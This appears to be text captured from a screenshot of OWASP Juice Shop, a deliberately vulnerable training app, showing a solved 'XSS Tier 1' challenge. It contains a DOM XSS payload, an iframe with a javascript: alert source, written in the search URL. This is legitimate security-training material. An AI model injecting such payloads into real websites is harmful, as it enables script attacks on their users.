 OWASP Juice Shop - Mo... 2 obsidian hanoz@kali: ~/Desktop/... 2 Thunar 07:20 PM
OWASP Juice Shop - Mozilla Firefox
Kali Linux OWASP Juice Shop OWASP Juice Shop v7.3.0 - OWASP Juice Shop
192.168.24.143:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
JS OWASP Juice Shop Login Contact Us English src="javascript:alert(`xss`)"> Score Board About Us GitHub
You successfully solved a challenge: XSS Tier 1 (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.) X
Search Results -
Image Product Description Price
Items per page: 10 0 of 0